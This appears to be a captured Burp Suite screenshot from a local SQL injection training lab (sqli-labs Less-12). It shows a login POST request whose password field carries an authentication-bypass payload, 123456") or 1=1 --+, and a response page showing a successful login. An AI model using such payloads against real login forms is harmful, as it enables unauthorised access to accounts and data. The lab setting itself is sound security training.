 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli/Less-12/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 52
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-12/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __guid=96992031.1249914456265118500.1530381741628.6655; monitor_count=5
Connection: close
uname=admin&passwd=123456") or 1=1 --+&submit=Submit
Response
Raw Headers Hex HTML Render
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:Dumb<br>Your Password:Dumb<br></font><br><br><img src="../images/flag.jpg"   /></font>
</font>
</div>
</body>
</html>